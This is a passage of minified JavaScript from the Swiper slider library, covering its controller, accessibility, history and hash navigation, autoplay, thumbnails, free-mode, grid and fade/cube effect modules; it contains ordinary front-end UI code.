            e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("slideChange", (()=>{
            const {lazy: t, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r} = e.params;
            t.enabled && (s || a && (i || 0 === r)) && o()
        }
        )),
        Object.assign(e.lazy, {
            load: o,
            loadInSlide: l
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        function a(e, t) {
            const s = function() {
                let e, t, s;
                return (a,i)=>{
                    for (t = -1,
                    e = a.length; e - t > 1; )
                        s = e + t >> 1,
                        a[s] <= i ? t = s : e = s;
                    return e
                }
            }();
            let a, i;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (i = s(this.x, e),
                a = i - 1,
                (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
            }
            ,
            this
        }
        function i() {
            e.controller.control && e.controller.spline && (e.controller.spline = void 0,
            delete e.controller.spline)
        }
        t({
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        }),
        e.controller = {
            control: void 0
        },
        s("beforeInit", (()=>{
            e.controller.control = e.params.controller.control
        }
        )),
        s("update", (()=>{
            i()
        }
        )),
        s("resize", (()=>{
            i()
        }
        )),
        s("observerUpdate", (()=>{
            i()
        }
        )),
        s("setTranslate", ((t,s,a)=>{
            e.controller.control && e.controller.setTranslate(s, a)
        }
        )),
        s("setTransition", ((t,s,a)=>{
            e.controller.control && e.controller.setTransition(s, a)
        }
        )),
        Object.assign(e.controller, {
            setTranslate: function(t, s) {
                const i = e.controller.control;
                let r, n;
                const l = e.constructor;
                function o(t) {
                    const s = e.rtlTranslate ? -e.translate : e.translate;
                    "slide" === e.params.controller.by && (!function(t) {
                        e.controller.spline || (e.controller.spline = e.params.loop ? new a(e.slidesGrid,t.slidesGrid) : new a(e.snapGrid,t.snapGrid))
                    }(t),
                    n = -e.controller.spline.interpolate(-s)),
                    n && "container" !== e.params.controller.by || (r = (t.maxTranslate() - t.minTranslate()) / (e.maxTranslate() - e.minTranslate()),
                    n = (s - e.minTranslate()) * r + t.minTranslate()),
                    e.params.controller.inverse && (n = t.maxTranslate() - n),
                    t.updateProgress(n),
                    t.setTranslate(n, e),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses()
                }
                if (Array.isArray(i))
                    for (let e = 0; e < i.length; e += 1)
                        i[e] !== s && i[e]instanceof l && o(i[e]);
                else
                    i instanceof l && s !== i && o(i)
            },
            setTransition: function(t, s) {
                const a = e.constructor
                  , i = e.controller.control;
                let r;
                function n(s) {
                    s.setTransition(t, e),
                    0 !== t && (s.transitionStart(),
                    s.params.autoHeight && c((()=>{
                        s.updateAutoHeight()
                    }
                    )),
                    s.$wrapperEl.transitionEnd((()=>{
                        i && (s.params.loop && "slide" === e.params.controller.by && s.loopFix(),
                        s.transitionEnd())
                    }
                    )))
                }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1)
                        i[r] !== s && i[r]instanceof a && n(i[r]);
                else
                    i instanceof a && s !== i && n(i)
            }
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            a11y: {
                enabled: !0,
                notificationClass: "swiper-notification",
                prevSlideMessage: "Previous slide",
                nextSlideMessage: "Next slide",
                firstSlideMessage: "This is the first slide",
                lastSlideMessage: "This is the last slide",
                paginationBulletMessage: "Go to slide {{index}}",
                slideLabelMessage: "{{index}} / {{slidesLength}}",
                containerMessage: null,
                containerRoleDescriptionMessage: null,
                itemRoleDescriptionMessage: null,
                slideRole: "group"
            }
        });
        let a = null;
        function i(e) {
            const t = a;
            0 !== t.length && (t.html(""),
            t.html(e))
        }
        function r(e) {
            e.attr("tabIndex", "0")
        }
        function n(e) {
            e.attr("tabIndex", "-1")
        }
        function l(e, t) {
            e.attr("role", t)
        }
        function o(e, t) {
            e.attr("aria-roledescription", t)
        }
        function p(e, t) {
            e.attr("aria-label", t)
        }
        function c(e) {
            e.attr("aria-disabled", !0)
        }
        function u(e) {
            e.attr("aria-disabled", !1)
        }
        function h(t) {
            if (13 !== t.keyCode && 32 !== t.keyCode)
                return;
            const s = e.params.a11y
              , a = d(t.target);
            e.navigation && e.navigation.$nextEl && a.is(e.navigation.$nextEl) && (e.isEnd && !e.params.loop || e.slideNext(),
            e.isEnd ? i(s.lastSlideMessage) : i(s.nextSlideMessage)),
            e.navigation && e.navigation.$prevEl && a.is(e.navigation.$prevEl) && (e.isBeginning && !e.params.loop || e.slidePrev(),
            e.isBeginning ? i(s.firstSlideMessage) : i(s.prevSlideMessage)),
            e.pagination && a.is(W(e.params.pagination.bulletClass)) && a[0].click()
        }
        function m() {
            if (e.params.loop || e.params.rewind || !e.navigation)
                return;
            const {$nextEl: t, $prevEl: s} = e.navigation;
            s && s.length > 0 && (e.isBeginning ? (c(s),
            n(s)) : (u(s),
            r(s))),
            t && t.length > 0 && (e.isEnd ? (c(t),
            n(t)) : (u(t),
            r(t)))
        }
        function f() {
            return e.pagination && e.pagination.bullets && e.pagination.bullets.length
        }
        function g() {
            return f() && e.params.pagination.clickable
        }
        const v = (e,t,s)=>{
            r(e),
            "BUTTON" !== e[0].tagName && (l(e, "button"),
            e.on("keydown", h)),
            p(e, s),
            function(e, t) {
                e.attr("aria-controls", t)
            }(e, t)
        }
        ;
        function w() {
            const t = e.params.a11y;
            e.$el.append(a);
            const s = e.$el;
            t.containerRoleDescriptionMessage && o(s, t.containerRoleDescriptionMessage),
            t.containerMessage && p(s, t.containerMessage);
            const i = e.$wrapperEl
              , r = i.attr("id") || `swiper-wrapper-${function(e=16) {
                return "x".repeat(e).replace(/x/g, (()=>Math.round(16 * Math.random()).toString(16)))
            }(16)}`
              , n = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            var c;
            c = r,
            i.attr("id", c),
            function(e, t) {
                e.attr("aria-live", t)
            }(i, n),
            t.itemRoleDescriptionMessage && o(d(e.slides), t.itemRoleDescriptionMessage),
            l(d(e.slides), t.slideRole);
            const u = e.params.loop ? e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length : e.slides.length;
            let m, f;
            e.slides.each(((s,a)=>{
                const i = d(s)
                  , r = e.params.loop ? parseInt(i.attr("data-swiper-slide-index"), 10) : a;
                p(i, t.slideLabelMessage.replace(/\{\{index\}\}/, r + 1).replace(/\{\{slidesLength\}\}/, u))
            }
            )),
            e.navigation && e.navigation.$nextEl && (m = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (f = e.navigation.$prevEl),
            m && m.length && v(m, r, t.nextSlideMessage),
            f && f.length && v(f, r, t.prevSlideMessage),
            g() && e.pagination.$el.on("keydown", W(e.params.pagination.bulletClass), h)
        }
        s("beforeInit", (()=>{
            a = d(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)
        }
        )),
        s("afterInit", (()=>{
            e.params.a11y.enabled && (w(),
            m())
        }
        )),
        s("toEdge", (()=>{
            e.params.a11y.enabled && m()
        }
        )),
        s("fromEdge", (()=>{
            e.params.a11y.enabled && m()
        }
        )),
        s("paginationUpdate", (()=>{
            e.params.a11y.enabled && function() {
                const t = e.params.a11y;
                f() && e.pagination.bullets.each((s=>{
                    const a = d(s);
                    e.params.pagination.clickable && (r(a),
                    e.params.pagination.renderBullet || (l(a, "button"),
                    p(a, t.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))),
                    a.is(`.${e.params.pagination.bulletActiveClass}`) ? a.attr("aria-current", "true") : a.removeAttr("aria-current")
                }
                ))
            }()
        }
        )),
        s("destroy", (()=>{
            e.params.a11y.enabled && function() {
                let t, s;
                a && a.length > 0 && a.remove(),
                e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl),
                e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
                t && t.off("keydown", h),
                s && s.off("keydown", h),
                g() && e.pagination.$el.off("keydown", W(e.params.pagination.bulletClass), h)
            }()
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        });
        let a = !1
          , i = {};
        const n = e=>e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
          , l = e=>{
            const t = r();
            let s;
            s = e ? new URL(e) : t.location;
            const a = s.pathname.slice(1).split("/").filter((e=>"" !== e))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        }
          , o = (t,s)=>{
            const i = r();
            if (!a || !e.params.history.enabled)
                return;
            let l;
            l = e.params.url ? new URL(e.params.url) : i.location;
            const o = e.slides.eq(s);
            let d = n(o.attr("data-history"));
            if (e.params.history.root.length > 0) {
                let s = e.params.history.root;
                "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
                d = `${s}/${t}/${d}`
            } else
                l.pathname.includes(t) || (d = `${t}/${d}`);
            const p = i.history.state;
            p && p.value === d || (e.params.history.replaceState ? i.history.replaceState({
                value: d
            }, null, d) : i.history.pushState({
                value: d
            }, null, d))
        }
          , d = (t,s,a)=>{
            if (s)
                for (let i = 0, r = e.slides.length; i < r; i += 1) {
                    const r = e.slides.eq(i);
                    if (n(r.attr("data-history")) === s && !r.hasClass(e.params.slideDuplicateClass)) {
                        const s = r.index();
                        e.slideTo(s, t, a)
                    }
                }
            else
                e.slideTo(0, t, a)
        }
          , p = ()=>{
            i = l(e.params.url),
            d(e.params.speed, e.paths.value, !1)
        }
        ;
        s("init", (()=>{
            e.params.history.enabled && (()=>{
                const t = r();
                if (e.params.history) {
                    if (!t.history || !t.history.pushState)
                        return e.params.history.enabled = !1,
                        void (e.params.hashNavigation.enabled = !0);
                    a = !0,
                    i = l(e.params.url),
                    (i.key || i.value) && (d(0, i.value, e.params.runCallbacksOnInit),
                    e.params.history.replaceState || t.addEventListener("popstate", p))
                }
            }
            )()
        }
        )),
        s("destroy", (()=>{
            e.params.history.enabled && (()=>{
                const t = r();
                e.params.history.replaceState || t.removeEventListener("popstate", p)
            }
            )()
        }
        )),
        s("transitionEnd _freeModeNoMomentumRelease", (()=>{
            a && o(e.params.history.key, e.activeIndex)
        }
        )),
        s("slideChange", (()=>{
            a && e.params.cssMode && o(e.params.history.key, e.activeIndex)
        }
        ))
    }
    , function({swiper: e, extendParams: t, emit: s, on: i}) {
        let n = !1;
        const l = a()
          , o = r();
        t({
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        });
        const p = ()=>{
            s("hashChange");
            const t = l.location.hash.replace("#", "");
            if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                const s = e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();
                if (void 0 === s)
                    return;
                e.slideTo(s)
            }
        }
          , c = ()=>{
            if (n && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && o.history && o.history.replaceState)
                    o.history.replaceState(null, null, `#${e.slides.eq(e.activeIndex).attr("data-hash")}` || ""),
                    s("hashSet");
                else {
                    const t = e.slides.eq(e.activeIndex)
                      , a = t.attr("data-hash") || t.attr("data-history");
                    l.location.hash = a || "",
                    s("hashSet")
                }
        }
        ;
        i("init", (()=>{
            e.params.hashNavigation.enabled && (()=>{
                if (!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)
                    return;
                n = !0;
                const t = l.location.hash.replace("#", "");
                if (t) {
                    const s = 0;
                    for (let a = 0, i = e.slides.length; a < i; a += 1) {
                        const i = e.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === t && !i.hasClass(e.params.slideDuplicateClass)) {
                            const t = i.index();
                            e.slideTo(t, s, e.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                e.params.hashNavigation.watchState && d(o).on("hashchange", p)
            }
            )()
        }
        )),
        i("destroy", (()=>{
            e.params.hashNavigation.enabled && e.params.hashNavigation.watchState && d(o).off("hashchange", p)
        }
        )),
        i("transitionEnd _freeModeNoMomentumRelease", (()=>{
            n && c()
        }
        )),
        i("slideChange", (()=>{
            n && e.params.cssMode && c()
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        let r;
        function n() {
            const t = e.slides.eq(e.activeIndex);
            let s = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (s = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(r),
            r = c((()=>{
                let t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                i("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                i("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                i("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                i("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(0, e.params.speed, !0, !0),
                i("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                i("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && n()
            }
            ), s)
        }
        function l() {
            return void 0 === r && (!e.autoplay.running && (e.autoplay.running = !0,
            i("autoplayStart"),
            n(),
            !0))
        }
        function o() {
            return !!e.autoplay.running && (void 0 !== r && (r && (clearTimeout(r),
            r = void 0),
            e.autoplay.running = !1,
            i("autoplayStop"),
            !0))
        }
        function d(t) {
            e.autoplay.running && (e.autoplay.paused || (r && clearTimeout(r),
            e.autoplay.paused = !0,
            0 !== t && e.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].addEventListener(t, u)
            }
            )) : (e.autoplay.paused = !1,
            n())))
        }
        function p() {
            const t = a();
            "hidden" === t.visibilityState && e.autoplay.running && d(),
            "visible" === t.visibilityState && e.autoplay.paused && (n(),
            e.autoplay.paused = !1)
        }
        function u(t) {
            e && !e.destroyed && e.$wrapperEl && t.target === e.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].removeEventListener(t, u)
            }
            )),
            e.autoplay.paused = !1,
            e.autoplay.running ? n() : o())
        }
        function h() {
            e.params.autoplay.disableOnInteraction ? o() : d(),
            ["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].removeEventListener(t, u)
            }
            ))
        }
        function m() {
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            n())
        }
        e.autoplay = {
            running: !1,
            paused: !1
        },
        t({
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        }),
        s("init", (()=>{
            if (e.params.autoplay.enabled) {
                l();
                a().addEventListener("visibilitychange", p),
                e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", h),
                e.$el.on("mouseleave", m))
            }
        }
        )),
        s("beforeTransitionStart", ((t,s,a)=>{
            e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(s) : o())
        }
        )),
        s("sliderFirstMove", (()=>{
            e.autoplay.running && (e.params.autoplay.disableOnInteraction ? o() : d())
        }
        )),
        s("touchEnd", (()=>{
            e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && n()
        }
        )),
        s("destroy", (()=>{
            e.$el.off("mouseenter", h),
            e.$el.off("mouseleave", m),
            e.autoplay.running && o();
            a().removeEventListener("visibilitychange", p)
        }
        )),
        Object.assign(e.autoplay, {
            pause: d,
            run: n,
            start: l,
            stop: o
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-thumbs"
            }
        });
        let a = !1
          , i = !1;
        function r() {
            const t = e.thumbs.swiper;
            if (!t)
                return;
            const s = t.clickedIndex
              , a = t.clickedSlide;
            if (a && d(a).hasClass(e.params.thumbs.slideThumbActiveClass))
                return;
            if (null == s)
                return;
            let i;
            if (i = t.params.loop ? parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"), 10) : s,
            e.params.loop) {
                let t = e.activeIndex;
                e.slides.eq(t).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                e._clientLeft = e.$wrapperEl[0].clientLeft,
                t = e.activeIndex);
                const s = e.slides.eq(t).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index()
                  , a = e.slides.eq(t).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - t < t - s ? a : s
            }
            e.slideTo(i)
        }
        function n() {
            const {thumbs: t} = e.params;
            if (a)
                return !1;
            a = !0;
            const s = e.constructor;
            if (t.swiper instanceof s)
                e.thumbs.swiper = t.swiper,
                Object.assign(e.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                Object.assign(e.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                });
            else if (m(t.swiper)) {
                const a = Object.assign({}, t.swiper);
                Object.assign(a, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                e.thumbs.swiper = new s(a),
                i = !0
            }
            return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", r),
            !0
        }
        function l(t) {
            const s = e.thumbs.swiper;
            if (!s)
                return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView
              , i = e.params.thumbs.autoScrollOffset
              , r = i && !s.params.loop;
            if (e.realIndex !== s.realIndex || r) {
                let n, l, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(),
                    s._clientLeft = s.$wrapperEl[0].clientLeft,
                    o = s.activeIndex);
                    const t = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index()
                      , a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();
                    n = void 0 === t ? a : void 0 === a ? t : a - o == o - t ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - t ? a : t,
                    l = e.activeIndex > e.previousIndex ? "next" : "prev"
                } else
                    n = e.realIndex,
                    l = n > e.previousIndex ? "next" : "prev";
                r && (n += "next" === l ? i : -1 * i),
                s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(n) < 0 && (s.params.centeredSlides ? n = n > o ? n - Math.floor(a / 2) + 1 : n + Math.floor(a / 2) - 1 : n > o && s.params.slidesPerGroup,
                s.slideTo(n, t ? 0 : void 0))
            }
            let n = 1;
            const l = e.params.thumbs.slideThumbActiveClass;
            if (e.params.slidesPerView > 1 && !e.params.centeredSlides && (n = e.params.slidesPerView),
            e.params.thumbs.multipleActiveThumbs || (n = 1),
            n = Math.floor(n),
            s.slides.removeClass(l),
            s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let t = 0; t < n; t += 1)
                    s.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex + t}"]`).addClass(l);
            else
                for (let t = 0; t < n; t += 1)
                    s.slides.eq(e.realIndex + t).addClass(l)
        }
        e.thumbs = {
            swiper: null
        },
        s("beforeInit", (()=>{
            const {thumbs: t} = e.params;
            t && t.swiper && (n(),
            l(!0))
        }
        )),
        s("slideChange update resize observerUpdate", (()=>{
            e.thumbs.swiper && l()
        }
        )),
        s("setTransition", ((t,s)=>{
            const a = e.thumbs.swiper;
            a && a.setTransition(s)
        }
        )),
        s("beforeDestroy", (()=>{
            const t = e.thumbs.swiper;
            t && i && t && t.destroy()
        }
        )),
        Object.assign(e.thumbs, {
            init: n,
            update: l
        })
    }
    , function({swiper: e, extendParams: t, emit: s, once: a}) {
        t({
            freeMode: {
                enabled: !1,
                momentum: !0,
                momentumRatio: 1,
                momentumBounce: !0,
                momentumBounceRatio: 1,
                momentumVelocityRatio: 1,
                sticky: !1,
                minimumVelocity: .02
            }
        }),
        Object.assign(e, {
            freeMode: {
                onTouchMove: function() {
                    const {touchEventsData: t, touches: s} = e;
                    0 === t.velocities.length && t.velocities.push({
                        position: s[e.isHorizontal() ? "startX" : "startY"],
                        time: t.touchStartTime
                    }),
                    t.velocities.push({
                        position: s[e.isHorizontal() ? "currentX" : "currentY"],
                        time: u()
                    })
                },
                onTouchEnd: function({currentPos: t}) {
                    const {params: i, $wrapperEl: r, rtlTranslate: n, snapGrid: l, touchEventsData: o} = e
                      , d = u() - o.touchStartTime;
                    if (t < -e.minTranslate())
                        e.slideTo(e.activeIndex);
                    else if (t > -e.maxTranslate())
                        e.slides.length < l.length ? e.slideTo(l.length - 1) : e.slideTo(e.slides.length - 1);
                    else {
                        if (i.freeMode.momentum) {
                            if (o.velocities.length > 1) {
                                const t = o.velocities.pop()
                                  , s = o.velocities.pop()
                                  , a = t.position - s.position
                                  , r = t.time - s.time;
                                e.velocity = a / r,
                                e.velocity /= 2,
                                Math.abs(e.velocity) < i.freeMode.minimumVelocity && (e.velocity = 0),
                                (r > 150 || u() - t.time > 300) && (e.velocity = 0)
                            } else
                                e.velocity = 0;
                            e.velocity *= i.freeMode.momentumVelocityRatio,
                            o.velocities.length = 0;
                            let t = 1e3 * i.freeMode.momentumRatio;
                            const d = e.velocity * t;
                            let p = e.translate + d;
                            n && (p = -p);
                            let c, h = !1;
                            const m = 20 * Math.abs(e.velocity) * i.freeMode.momentumBounceRatio;
                            let f;
                            if (p < e.maxTranslate())
                                i.freeMode.momentumBounce ? (p + e.maxTranslate() < -m && (p = e.maxTranslate() - m),
                                c = e.maxTranslate(),
                                h = !0,
                                o.allowMomentumBounce = !0) : p = e.maxTranslate(),
                                i.loop && i.centeredSlides && (f = !0);
                            else if (p > e.minTranslate())
                                i.freeMode.momentumBounce ? (p - e.minTranslate() > m && (p = e.minTranslate() + m),
                                c = e.minTranslate(),
                                h = !0,
                                o.allowMomentumBounce = !0) : p = e.minTranslate(),
                                i.loop && i.centeredSlides && (f = !0);
                            else if (i.freeMode.sticky) {
                                let t;
                                for (let e = 0; e < l.length; e += 1)
                                    if (l[e] > -p) {
                                        t = e;
                                        break
                                    }
                                p = Math.abs(l[t] - p) < Math.abs(l[t - 1] - p) || "next" === e.swipeDirection ? l[t] : l[t - 1],
                                p = -p
                            }
                            if (f && a("transitionEnd", (()=>{
                                e.loopFix()
                            }
                            )),
                            0 !== e.velocity) {
                                if (t = n ? Math.abs((-p - e.translate) / e.velocity) : Math.abs((p - e.translate) / e.velocity),
                                i.freeMode.sticky) {
                                    const s = Math.abs((n ? -p : p) - e.translate)
                                      , a = e.slidesSizesGrid[e.activeIndex];
                                    t = s < a ? i.speed : s < 2 * a ? 1.5 * i.speed : 2.5 * i.speed
                                }
                            } else if (i.freeMode.sticky)
                                return void e.slideToClosest();
                            i.freeMode.momentumBounce && h ? (e.updateProgress(c),
                            e.setTransition(t),
                            e.setTranslate(p),
                            e.transitionStart(!0, e.swipeDirection),
                            e.animating = !0,
                            r.transitionEnd((()=>{
                                e && !e.destroyed && o.allowMomentumBounce && (s("momentumBounce"),
                                e.setTransition(i.speed),
                                setTimeout((()=>{
                                    e.setTranslate(c),
                                    r.transitionEnd((()=>{
                                        e && !e.destroyed && e.transitionEnd()
                                    }
                                    ))
                                }
                                ), 0))
                            }
                            ))) : e.velocity ? (s("_freeModeNoMomentumRelease"),
                            e.updateProgress(p),
                            e.setTransition(t),
                            e.setTranslate(p),
                            e.transitionStart(!0, e.swipeDirection),
                            e.animating || (e.animating = !0,
                            r.transitionEnd((()=>{
                                e && !e.destroyed && e.transitionEnd()
                            }
                            )))) : e.updateProgress(p),
                            e.updateActiveIndex(),
                            e.updateSlidesClasses()
                        } else {
                            if (i.freeMode.sticky)
                                return void e.slideToClosest();
                            i.freeMode && s("_freeModeNoMomentumRelease")
                        }
                        (!i.freeMode.momentum || d >= i.longSwipesMs) && (e.updateProgress(),
                        e.updateActiveIndex(),
                        e.updateSlidesClasses())
                    }
                }
            }
        })
    }
    , function({swiper: e, extendParams: t}) {
        let s, a, i;
        t({
            grid: {
                rows: 1,
                fill: "column"
            }
        }),
        e.grid = {
            initSlides: t=>{
                const {slidesPerView: r} = e.params
                  , {rows: n, fill: l} = e.params.grid;
                a = s / n,
                i = Math.floor(t / n),
                s = Math.floor(t / n) === t / n ? t : Math.ceil(t / n) * n,
                "auto" !== r && "row" === l && (s = Math.max(s, r * n))
            }
            ,
            updateSlide: (t,r,n,l)=>{
                const {slidesPerGroup: o, spaceBetween: d} = e.params
                  , {rows: p, fill: c} = e.params.grid;
                let u, h, m;
                if ("row" === c && o > 1) {
                    const e = Math.floor(t / (o * p))
                      , a = t - p * o * e
                      , i = 0 === e ? o : Math.min(Math.ceil((n - e * p * o) / p), o);
                    m = Math.floor(a / i),
                    h = a - m * i + e * o,
                    u = h + m * s / p,
                    r.css({
                        "-webkit-order": u,
                        order: u
                    })
                } else
                    "column" === c ? (h = Math.floor(t / p),
                    m = t - h * p,
                    (h > i || h === i && m === p - 1) && (m += 1,
                    m >= p && (m = 0,
                    h += 1))) : (m = Math.floor(t / a),
                    h = t - m * a);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            }
            ,
            updateWrapperSize: (t,a,i)=>{
                const {spaceBetween: r, centeredSlides: n, roundLengths: l} = e.params
                  , {rows: o} = e.params.grid;
                if (e.virtualSize = (t + r) * s,
                e.virtualSize = Math.ceil(e.virtualSize / o) - r,
                e.$wrapperEl.css({
                    [i("width")]: `${e.virtualSize + r}px`
                }),
                n) {
                    a.splice(0, a.length);
                    const t = [];
                    for (let s = 0; s < a.length; s += 1) {
                        let i = a[s];
                        l && (i = Math.floor(i)),
                        a[s] < e.virtualSize + a[0] && t.push(i)
                    }
                    a.push(...t)
                }
            }
        }
    }
    , function({swiper: e}) {
        Object.assign(e, {
            appendSlide: R.bind(e),
            prependSlide: j.bind(e),
            addSlide: _.bind(e),
            removeSlide: V.bind(e),
            removeAllSlides: q.bind(e)
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            fadeEffect: {
                crossFade: !1,
                transformEl: null
            }
        }),
        F({
            effect: "fade",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t} = e
                  , s = e.params.fadeEffect;
                for (let a = 0; a < t.length; a += 1) {
                    const t = e.slides.eq(a);
                    let i = -t[0].swiperSlideOffset;
                    e.params.virtualTranslate || (i -= e.translate);
                    let r = 0;
                    e.isHorizontal() || (r = i,
                    i = 0);
                    const n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(t[0].progress), 0) : 1 + Math.min(Math.max(t[0].progress, -1), 0);
                    U(s, t).css({
                        opacity: n
                    }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.fadeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        }),
        F({
            effect: "cube",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {$el: t, $wrapperEl: s, slides: a, width: i, height: r, rtlTranslate: n, size: l, browser: o} = e
                  , p = e.params.cubeEffect
                  , c = e.isHorizontal()
                  , u = e.virtual && e.params.virtual.enabled;
                let h, m = 0;
                p.shadow && (c ? (h = s.find(".swiper-cube-shadow"),
                0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'),
                s.append(h)),
                h.css({
                    height: `${i}px`
                })) : (h = t.find(".swiper-cube-shadow"),
                0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'),
                t.append(h))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    u && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let i = 90 * s
                      , r = Math.floor(i / 360);
                    n && (i = -i,
                    r = Math.floor(-i / 360));
                    const o = Math.max(Math.min(t[0].progress, 1), -1);
                    let h = 0
                      , f = 0
                      , g = 0;
                    s % 4 == 0 ? (h = 4 * -r * l,
                    g = 0) : (s - 1) % 4 == 0 ? (h = 0,
                    g = 4 * -r * l) : (s - 2) % 4 == 0 ? (h = l + 4 * r * l,
                    g = l) : (s - 3) % 4 == 0 && (h = -l,
                    g = 3 * l + 4 * l * r),
                    n && (h = -h),
                    c || (f = h,
                    h = 0);
                    const v = `rotateX(${c ? 0 : -i}deg) rotateY(${c ? i : 0}deg) translate3d(${h}px, ${f}px, ${g}px)`;
                    if (o <= 1 && o > -1 && (m = 90 * s + 90 * o,
                    n && (m = 90 * -s - 90 * o)),
                    t.transform(v),
                    p.slideShadows) {
                        let e = c ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = c ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = d(`<div class="swiper-slide-shadow-${c ? "left" : "top"}"></div>`),
                        t.append(e)),
